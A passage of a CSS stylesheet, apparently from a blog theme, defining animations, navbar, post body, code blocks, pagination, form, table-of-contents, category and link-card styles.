  }
}
@-o-keyframes fade-in-up {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fade-in-up {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-moz-keyframes scroll-down {
  0% {
    opacity: 0.8;
    top: 0;
  }
  50% {
    opacity: 0.4;
    top: -1em;
  }
  100% {
    opacity: 0.8;
    top: 0;
  }
}
@-webkit-keyframes scroll-down {
  0% {
    opacity: 0.8;
    top: 0;
  }
  50% {
    opacity: 0.4;
    top: -1em;
  }
  100% {
    opacity: 0.8;
    top: 0;
  }
}
@-o-keyframes scroll-down {
  0% {
    opacity: 0.8;
    top: 0;
  }
  50% {
    opacity: 0.4;
    top: -1em;
  }
  100% {
    opacity: 0.8;
    top: 0;
  }
}
@keyframes scroll-down {
  0% {
    opacity: 0.8;
    top: 0;
  }
  50% {
    opacity: 0.4;
    top: -1em;
  }
  100% {
    opacity: 0.8;
    top: 0;
  }
}
@-moz-keyframes scroll-top {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-0.35rem);
    transform: translateY(-0.35rem);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes scroll-top {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-0.35rem);
    transform: translateY(-0.35rem);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes scroll-top {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-0.35rem);
    transform: translateY(-0.35rem);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes scroll-top {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-0.35rem);
    transform: translateY(-0.35rem);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.navbar {
  background-color: transparent;
  font-size: 0.875rem;
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
}
.navbar .navbar-brand {
  color: var(--navbar-text-color);
}
.navbar .navbar-toggler .animated-icon span {
  background-color: var(--navbar-text-color);
}
.navbar .nav-item .nav-link {
  display: block;
  color: var(--navbar-text-color);
  transition: color 0.2s, background-color 0.2s;
}
.navbar .nav-item .nav-link:hover {
  color: var(--link-hover-color);
  background-color: rgba(0,0,0,0.1);
}
.navbar .nav-item .nav-link i {
  font-size: 0.875rem;
}
.navbar .navbar-toggler {
  border-width: 0;
  outline: 0;
}
.navbar.scrolling-navbar {
  will-change: background, padding;
  -webkit-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out;
  transition: background 0.5s ease-in-out, padding 0.5s ease-in-out;
}
@media (min-width: 600px) {
  .navbar.scrolling-navbar {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .navbar.scrolling-navbar .navbar-nav > li {
    -webkit-transition-duration: 1s;
    transition-duration: 1s;
  }
}
.navbar.scrolling-navbar.top-nav-collapse {
  padding-top: 5px;
  padding-bottom: 5px;
}
.navbar .dropdown-menu {
  font-size: 0.875rem;
  color: var(--navbar-text-color);
  background-color: rgba(0,0,0,0.3);
  border: none;
  -webkit-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out;
  transition: background 0.5s ease-in-out, padding 0.5s ease-in-out;
}
@media (max-width: 991.98px) {
  .navbar .dropdown-menu {
    text-align: center;
  }
}
.navbar .dropdown-item {
  color: var(--navbar-text-color);
}
.navbar .dropdown-item:hover,
.navbar .dropdown-item:focus {
  color: var(--link-hover-color);
  background-color: rgba(0,0,0,0.1);
}
@media (min-width: 992px) {
  .navbar .dropdown:hover > .dropdown-menu {
    display: block;
  }
  .navbar .dropdown > .dropdown-toggle:active {
    pointer-events: none;
  }
  .navbar .dropdown-menu {
    top: 95%;
  }
}
.navbar .animated-icon {
  width: 30px;
  height: 20px;
  position: relative;
  margin: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
.navbar .animated-icon span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  background: #fff;
}
.navbar .animated-icon span:nth-child(1) {
  top: 0;
}
.navbar .animated-icon span:nth-child(2) {
  top: 10px;
}
.navbar .animated-icon span:nth-child(3) {
  top: 20px;
}
.navbar .animated-icon.open span:nth-child(1) {
  top: 11px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.navbar .animated-icon.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
.navbar .animated-icon.open span:nth-child(3) {
  top: 11px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
@supports (-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px)) {
  .navbar .dropdown-collapse,
  .top-nav-collapse,
  .navbar-col-show {
    background: rgba(169,169,169,0.7);
    -webkit-backdrop-filter: blur(8px);
    backdrop-filter: blur(8px);
  }
}
@supports not ((-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px))) {
  .navbar .dropdown-collapse,
  .top-nav-collapse,
  .navbar-col-show {
    background: #a9a9a9;
  }
}
@media (max-width: 767px) {
  .navbar {
    font-size: 1rem;
    line-height: 2.5rem;
  }
}
.markdown-body {
  font-size: 1rem;
  margin-bottom: 2rem;
  font-family: KaiTi;
  color: var(--post-text-color);
}
.markdown-body h1,
.markdown-body h2,
.markdown-body h3,
.markdown-body h4,
.markdown-body h5,
.markdown-body h6 {
  color: var(--post-heading-color);
  font-weight: bold;
  margin-bottom: 0.75em;
  margin-top: 2em;
}
.markdown-body h1:focus,
.markdown-body h2:focus,
.markdown-body h3:focus,
.markdown-body h4:focus,
.markdown-body h5:focus,
.markdown-body h6:focus {
  outline: none;
}
.markdown-body a {
  color: var(--post-link-color);
}
.markdown-body hr {
  height: 0.2em;
  margin: 2rem 0;
}
.markdown-body strong {
  font-weight: bold;
}
.markdown-body pre {
  font-size: 85% !important;
}
.markdown-body pre code {
  overflow-x: auto;
  line-height: 1.5;
  border-radius: 3px;
  tab-size: 4;
}
.markdown-body pre .mermaid {
  text-align: center;
}
.markdown-body pre .mermaid > svg {
  min-width: 100%;
}
.markdown-body p > img,
.markdown-body p > a > img {
  max-width: 90%;
  margin: 1.3rem auto;
  display: block;
/* box-shadow $img-shadow */
  box-shadow: 1px 2px 26px 1px rgba(0,0,0,0.3);
  border-radius: 12px;
  background-color: transparent;
}
blockquote {
  color: var(--sec-text-color);
}
details {
  cursor: pointer;
}
details summary {
  outline: none;
}
.markdown-body pre {
  border-radius: 3px;
}
.markdown-body .hljs {
  overflow-x: initial;
  padding: 0;
}
.markdown-body .hljs pre {
  background-color: initial !important;
}
.markdown-body > .code-wrapper {
  position: relative;
  border-radius: 3px;
}
.markdown-body > .code-wrapper pre[class*=language-].line-numbers {
  position: initial;
}
.markdown-body figure.highlight td.code > pre {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.markdown-body hr {
  height: 0;
  margin: 2rem 0;
  background-color: initial;
  border-top-width: 2px;
  border-top-style: solid;
  border-top-color: rgba(0,0,0,0.1);
}
figure.highlight {
  position: relative;
}
figure.highlight table {
  border: 0;
  margin: 0;
  width: auto;
  border-radius: 3px;
}
figure.highlight td {
  border: 0;
  padding: 0;
}
figure.highlight tr {
  border: 0;
}
figure.highlight td.code {
  width: 100%;
}
figure.highlight td.gutter {
  display: table-cell;
}
figure.highlight td.gutter:not(.hljs) {
  background-color: #f6f8fa;
}
figure.highlight td.gutter pre {
  text-align: right;
  font-size: 1px;
  overflow-x: none;
  overflow-y: none;
  padding: 0 0.75rem;
  line-height: 1.5;
  background-color: inherit;
  border-radius: initial;
  border-right: 1px solid #999;
}
figure.highlight td.gutter pre span.line {
  color: #999;
}
.list-group-item {
  background-color: transparent;
  border: 0;
}
.page-link {
  font-size: 1.1rem;
}
.pagination {
  margin-top: 3rem;
  justify-content: center;
}
.pagination .space {
  align-self: flex-end;
}
.pagination a,
.pagination .current {
  outline: 0;
  border: 0;
  background-color: transparent;
  font-size: 0.9rem;
  padding: 0.5rem 0.75rem;
  line-height: 1.25;
  border-radius: 0.125rem;
  transition: background-color 0.2s ease-in-out;
}
.pagination a:hover,
.pagination .current {
  background-color: var(--link-hover-bg-color);
}
.modal-dialog .modal-content {
  background-color: var(--board-bg-color);
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
  box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
}
.close {
  color: var(--text-color);
}
.close:hover {
  color: var(--link-hover-color);
}
.close:focus {
  outline: 0;
}
.modal-dialog .modal-content .modal-header {
  border-top-left-radius: 0.125rem;
  border-top-right-radius: 0.125rem;
  border-bottom: 1px solid #dee2e6;
}
.md-form {
  position: relative;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
.md-form input[type] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #ced4da;
  border-radius: 0;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.md-form input[type]:focus:not([readonly]) {
  border-bottom: 1px solid #4285f4;
  -webkit-box-shadow: 0 1px 0 0 #4285f4;
  box-shadow: 0 1px 0 0 #4285f4;
}
.md-form input[type]:focus:not([readonly]) + label {
  color: #4285f4;
}
.md-form input[type].valid,
.md-form input[type]:focus.valid {
  border-bottom: 1px solid #00c851;
  -webkit-box-shadow: 0 1px 0 0 #00c851;
  box-shadow: 0 1px 0 0 #00c851;
}
.md-form input[type].valid + label,
.md-form input[type]:focus.valid + label {
  color: #00c851;
}
.md-form input[type].invalid,
.md-form input[type]:focus.invalid {
  border-bottom: 1px solid #f44336;
  -webkit-box-shadow: 0 1px 0 0 #f44336;
  box-shadow: 0 1px 0 0 #f44336;
}
.md-form input[type].invalid + label,
.md-form input[type]:focus.invalid + label {
  color: #f44336;
}
.md-form input[type].validate {
  margin-bottom: 2.5rem;
}
.md-form input[type].form-control {
  height: auto;
  padding: 0.6rem 0 0.4rem 0;
  margin: 0 0 0.5rem 0;
  color: var(--text-color);
  background-color: transparent;
  border-radius: 0;
}
.md-form label {
  font-size: 0.8rem;
  position: absolute;
  top: -1rem;
  left: 0;
  color: #757575;
  cursor: text;
  -webkit-transition: color 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out, color 0.2s ease-out, -webkit-transform 0.2s ease-out;
}
.toc-list-item {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.iconfont {
  font-size: 1rem;
  line-height: 1;
}
input[type=checkbox] {
  -webkit-appearance: none;
  -moz-appearance: none;
  position: relative;
  right: 0;
  bottom: 0;
  left: 0;
  height: 1.25rem;
  width: 1.25rem;
  transition: 0.2s;
  color: #fff;
  cursor: pointer;
  margin: 0.4rem 0.2rem 0.4rem !important;
  outline: 0;
  border-radius: 0.1875rem;
  vertical-align: -0.65rem;
  border: 2px solid #2f4154;
}
input[type=checkbox]:after,
input[type=checkbox]:before {
  content: " ";
  transition: 0.2s;
  position: absolute;
  background: #fff;
}
input[type=checkbox]:before {
  left: 0.125rem;
  top: 0.375rem;
  width: 0;
  height: 0.125rem;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
input[type=checkbox]:after {
  right: 0.5625rem;
  bottom: 0.1875rem;
  width: 0.125rem;
  height: 0;
  -webkit-transform: rotate(40deg);
  -moz-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  -o-transform: rotate(40deg);
  transform: rotate(40deg);
  transition-delay: 0.2s;
}
input[type=checkbox]:checked {
  background: #2f4154;
  margin-right: 0.5rem !important;
}
input[type=checkbox]:checked:before {
  left: 0.0625rem;
  top: 0.625rem;
  width: 0.375rem;
  height: 0.125rem;
}
input[type=checkbox]:checked:after {
  right: 0.3125rem;
  bottom: 0.0625rem;
  width: 0.125rem;
  height: 0.875rem;
}
.list-group-item-action {
  color: var(--text-color);
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: var(--link-hover-color);
  background-color: var(--link-hover-bg-color);
}
a.fancybox:hover {
  text-decoration: none;
}
#nprogress .bar {
  height: 3px !important;
  background-color: #29d !important;
}
#nprogress .peg {
  box-shadow: 0 0 14px #29d, 0 0 8px #29d !important;
}
@media (max-width: 575px) {
  #nprogress .bar {
    display: none;
  }
}
.v[data-class=v] .status-bar,
.v[data-class=v] .veditor,
.v[data-class=v] .vinput,
.v[data-class=v] .vbtn,
.v[data-class=v] p,
.v[data-class=v] pre code {
  color: var(--text-color) !important;
}
.v[data-class=v] .vicon {
  fill: var(--text-color) !important;
}
.gt-container .gt-comment-content:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.gt-container .gt-comment-body {
  color: var(--text-color) !important;
  transition: color 0.2s ease-in-out;
}
#remark-km423lmfdslkm34-back {
  z-index: 1030;
}
#remark-km423lmfdslkm34-node {
  z-index: 1031;
}
mjx-container,
.mjx-container {
  overflow-x: auto;
  overflow-y: hidden !important;
  padding: 0.5em 0;
}
mjx-container:focus,
.mjx-container:focus,
mjx-container svg:focus,
.mjx-container svg:focus {
  outline: none;
}
.mjx-char {
  line-height: 1;
}
.katex-block {
  overflow-x: auto;
}
.katex,
.mjx-mrow {
  white-space: pre-wrap !important;
}
.footnote-ref [class*=hint--][aria-label]:after {
  max-width: 12rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.index-card {
  margin-bottom: 2.5rem;
}
.index-img img {
  display: block;
  width: 100%;
  height: 10rem;
  object-fit: cover;
  box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
  border-radius: 0.25rem;
}
.index-info {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.index-header {
  color: var(--text-color);
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1.4;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-bottom: 0.25rem;
}
.index-header .index-pin {
  color: var(--text-color);
  font-size: 1.5rem;
  margin-right: 0.15rem;
}
.index-btm {
  color: var(--sec-text-color);
}
.index-btm a {
  color: var(--sec-text-color);
}
.index-excerpt {
  color: var(--sec-text-color);
  margin: 0.5rem 0 0.5rem 0;
  max-height: calc(1.4rem * 3);
  line-height: 1.4rem;
  overflow: hidden;
}
.index-excerpt > div {
  float: right;
  margin-left: -0.25rem;
  width: 100%;
  word-break: break-word;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
@media (max-width: 767px) {
  .index-info {
    padding-top: 1.25rem;
  }
  .index-header {
    font-size: 1.25rem;
    white-space: normal;
    overflow: hidden;
    word-break: break-word;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .index-header .index-pin {
    font-size: 1.25rem;
  }
}
.aside-count .content {
  padding: 15px;
}
.aside-count .content .item {
  margin-bottom: 15px;
}
.aside-count .content .item:last-child {
  margin-bottom: 0;
}
.aside-count .content .item .title {
  font-size: 12px;
  color: var(--minor);
  margin-bottom: 5px;
  display: flex;
  align-items: center;
}
.aside-count .content .item .title span {
  color: var(--theme);
  font-weight: 500;
  font-size: 14px;
  margin: 0 5px;
}
.aside-count .content .item .progress {
  display: flex;
  align-items: center;
}
.aside-count .content .item .progress .progress-bar {
  height: 10px;
  border-radius: 5px;
  overflow: hidden;
  background: var(--classC);
  width: 0;
  min-width: 0;
  flex: 1;
  margin-right: 5px;
}
.aside-count .content .item .progress .progress-bar .progress-inner {
  width: 0;
  height: 100%;
  border-radius: 5px;
  transition: width 0.35s;
  -webkit-animation: progress 750ms linear infinite;
  animation: progress 750ms linear infinite;
}
.aside-count .content .item .progress .progress-bar .progress-inner-1 {
  background: #bde6ff;
  background-image: linear-gradient(135deg, #50bfff 25%, transparent 25%, transparent 50%, #50bfff 50%, #50bfff 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
.aside-count .content .item .progress .progress-bar .progress-inner-2 {
  background: #ffd980;
  background-image: linear-gradient(135deg, #f7ba2a 25%, transparent 25%, transparent 50%, #f7ba2a 50%, #f7ba2a 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
.aside-count .content .item .progress .progress-bar .progress-inner-3 {
  background: #ffa9a9;
  background-image: linear-gradient(135deg, #ff4949 25%, transparent 25%, transparent 50%, #ff4949 50%, #ff4949 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
.aside-count .content .item .progress .progress-bar .progress-inner-4 {
  background: #67c23a;
  background-image: linear-gradient(135deg, #4f9e28 25%, transparent 25%, transparent 50%, #4f9e28 50%, #4f9e28 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
@-moz-keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@-webkit-keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@-o-keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
.post-content,
post-customimg {
  box-sizing: border-box;
  padding-left: 5%;
  padding-right: 5%;
}
@media (max-width: 767px) {
  .post-content,
  post-custom {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}
@media (max-width: 424px) {
  .post-content,
  post-custom {
    padding-left: 1rem;
    padding-right: 1rem;
  }
}
.post-content h1::before,
.post-content h2::before,
.post-content h3::before,
.post-content h4::before,
.post-content h5::before,
.post-content h6::before {
  display: block;
  content: "";
  margin-top: -5rem;
  height: 5rem;
  width: 1px;
  visibility: hidden;
}
.page-content strong,
.post-content strong {
  font-weight: bold;
}
.page-content > *:first-child,
.post-content > *:first-child {
  margin-top: 0;
}
.page-content img,
.post-content img {
  object-fit: cover;
  max-width: 100%;
}
.post-metas {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.post-meta > i {
  margin-right: 0.15rem;
}
.post-meta > a:not(.hover-with-bg) {
  margin-right: 0.15rem;
}
.post-prevnext {
  margin-top: 2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}
.post-prevnext .post-prev,
.post-prevnext .post-next {
  display: flex;
  padding-left: 0;
  padding-right: 0;
}
.post-prevnext .post-prev i,
.post-prevnext .post-next i {
  font-size: 1.5rem;
}
.post-prevnext .post-prev a,
.post-prevnext .post-next a {
  display: flex;
  align-items: center;
}
.post-prevnext .post-prev .hidden-mobile,
.post-prevnext .post-next .hidden-mobile {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  text-overflow: ellipsis;
  overflow: hidden;
}
@media (max-width: 575px) {
  .post-prevnext .post-prev .hidden-mobile,
  .post-prevnext .post-next .hidden-mobile {
    display: none;
  }
}
.post-prevnext .post-prev:hover i,
.post-prevnext .post-prev:active i,
.post-prevnext .post-next:hover i,
.post-prevnext .post-next:active i {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.post-prevnext .post-prev:hover i,
.post-prevnext .post-prev:active i {
  -webkit-animation-name: post-prev-anim;
  animation-name: post-prev-anim;
}
.post-prevnext .post-next:hover i,
.post-prevnext .post-next:active i {
  -webkit-animation-name: post-next-anim;
  animation-name: post-next-anim;
}
.post-prevnext .post-next {
  justify-content: flex-end;
}
.post-prevnext .fa-chevron-left {
  margin-right: 0.5rem;
}
.post-prevnext .fa-chevron-right {
  margin-left: 0.5rem;
}
#toc {
  position: -webkit-sticky;
  position: sticky;
  top: 2rem;
  padding: 3rem 0 0 0;
  visibility: hidden;
}
.toc-header {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.toc-header,
.toc-header > i {
  font-size: 1.25rem;
}
.toc-body {
  max-height: 75vh;
  overflow-y: auto;
  overflow: -moz-scrollbars-none;
  -ms-overflow-style: none;
}
.toc-body ol {
  list-style: none;
  padding-inline-start: 1rem;
}
.toc-body::-webkit-scrollbar {
  display: none;
}
.tocbot-list ol {
  list-style: none;
  padding-left: 1rem;
}
.tocbot-list a {
  font-size: 0.95rem;
}
.tocbot-link {
  color: var(--text-color);
}
.tocbot-active-link {
  font-weight: bold;
  color: var(--link-hover-color);
}
.tocbot-is-collapsed {
  max-height: 0;
}
.tocbot-is-collapsible {
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1024px) {
  .toc-container {
    padding-left: 0;
    padding-right: 0;
  }
}
.markdown-body .image-caption {
  font-size: 0.8rem;
  color: var(--post-text-color);
  opacity: 0.65;
  line-height: 1;
  margin: -0.75rem auto 2rem;
  text-align: center;
}
.custom,
.comments {
  margin-top: 2rem;
}
.comments noscript {
  display: block;
  text-align: center;
  padding: 2rem 0;
}
.visitors {
  font-size: 0.8em;
  padding: 0.45rem;
  float: right;
}
@-moz-keyframes post-prev-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-0.35rem);
    transform: translateX(-0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes post-prev-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-0.35rem);
    transform: translateX(-0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes post-prev-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-0.35rem);
    transform: translateX(-0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes post-prev-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-0.35rem);
    transform: translateX(-0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes post-next-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(0.35rem);
    transform: translateX(0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes post-next-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(0.35rem);
    transform: translateX(0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes post-next-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(0.35rem);
    transform: translateX(0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes post-next-anim {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(0.35rem);
    transform: translateX(0.35rem);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.note {
  padding: 0.75rem;
  border-left: 0.35rem solid;
  border-radius: 0.25rem;
  margin: 1.5rem 0;
  color: #3c4858;
  font-size: 0.9rem;
}
.note a {
  color: #3c4858;
}
.note *:last-child {
  margin-bottom: 0;
}
.note-primary {
  background-color: #f5f0fa;
  border-color: #6f42c1;
}
.note-secondary,
note-default {
  background-color: #f7f7f7;
  border-color: #777;
}
.note-success {
  background-color: #eff8f0;
  border-color: #5cb85c;
}
.note-danger {
  background-color: #fcf1f2;
  border-color: #d9534f;
}
.note-warning {
  background-color: #fdf8ea;
  border-color: #f0ad4e;
}
.note-info {
  background-color: #eef7fa;
  border-color: #428bca;
}
.note-light {
  background-color: #fefefe;
  border-color: #0f0f0f;
}
.label {
  display: inline;
  border-radius: 3px;
  font-size: 85%;
  margin: 0;
  padding: 0.2em 0.4em;
  color: #3c4858;
}
.label-default {
  background: #f7f7f7;
}
.label-primary {
  background: #f5f0fa;
}
.label-info {
  background: #eef7fa;
}
.label-success {
  background: #eff8f0;
}
.label-warning {
  background: #fdf8ea;
}
.label-danger {
  background: #fcf1f2;
}
.markdown-body .btn {
  background: #2f4154;
  border-radius: 0.25rem;
  color: #fff !important;
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 0.75rem;
  text-decoration: none;
  transition-property: background;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
  margin-bottom: 1rem;
}
.markdown-body .btn:hover {
  background: #23ae92;
  color: #fff !important;
  text-decoration: none;
}
.group-image-container {
  margin: 1.5rem auto;
}
.group-image-container img {
  margin: 0 auto;
  border-radius: 3px;
  box-shadow: 0 3px 9px 0 rgba(0,0,0,0.15), 0 3px 9px 0 rgba(0,0,0,0.15);
}
.group-image-row {
  margin-bottom: 0.5rem;
  display: flex;
  justify-content: center;
}
.group-image-wrap {
  flex: 1;
  display: flex;
  justify-content: center;
}
.group-image-wrap:not(:last-child) {
  margin-right: 0.25rem;
}
.list-group a ~ p.h5 {
  margin-top: 1rem;
}
.about-avatar {
  position: relative;
  margin: -8rem auto 1rem;
  width: 10rem;
  height: 10rem;
  z-index: 3;
}
.about-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  object-fit: cover;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
}
.about-info > div {
  margin-bottom: 0.5rem;
}
.about-name {
  font-size: 1.75rem;
  font-weight: bold;
}
.about-intro {
  font-size: 1rem;
}
.about-icons > a:not(:last-child) {
  margin-right: 0.5rem;
}
.about-icons > a > i {
  font-size: 1.5rem;
}
.category:not(:last-child) {
  margin-bottom: 1rem;
}
.category-item {
  font-size: 1.25rem;
  font-weight: bold;
  display: flex;
  align-items: center;
}
.category-subitem {
  font-size: 1rem;
  font-weight: bold;
}
.category-collapse {
  margin-left: 1.25rem;
  width: 100%;
}
.category-count {
  font-size: 0.9rem;
  font-weight: initial;
  min-width: 1.3em;
  line-height: 1.3em;
  display: flex;
  align-items: center;
}
.category-count i {
  padding-right: 0.25rem;
}
.category-count span {
  width: 2rem;
}
.category-item-action:not(.collapsed) > i {
  transform: rotate(90deg);
  transform-origin: center center;
}
.category-item-action i {
  transition: transform 0.3s ease-out;
  display: inline-block;
  margin-left: 0.25rem;
}
.category-item-action:hover {
  z-index: 1;
  color: var(--link-hover-color);
  text-decoration: none;
  background-color: var(--link-hover-bg-color);
}
.category .row {
  margin-left: 0;
  margin-right: 0;
}
.tagcloud {
  padding: 1rem 5%;
}
.tagcloud a {
  display: inline-block;
  padding: 0.5rem;
}
.tagcloud a:hover {
  color: var(--link-hover-color) !important;
}
.links .card {
  box-shadow: none;
  min-width: 33%;
  background-color: transparent;
  border: 0;
}
.links .card-body {
  margin: 1rem 0;
  padding: 1rem;
  border-radius: 0.3rem;
  display: block;
  width: 100%;
  height: 100%;
}
.links .card-body:hover .link-avatar {
  transform: scale(1.1);
}
.links .card-content {
  display: flex;
  flex-wrap: nowrap;
  width: 100%;
  height: 3.5rem;
}
.link-avatar {
  flex: none;
  width: 3rem;
  height: 3rem;
  margin-right: 0.75rem;
  object-fit: cover;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.link-avatar img {
  width: 100%;
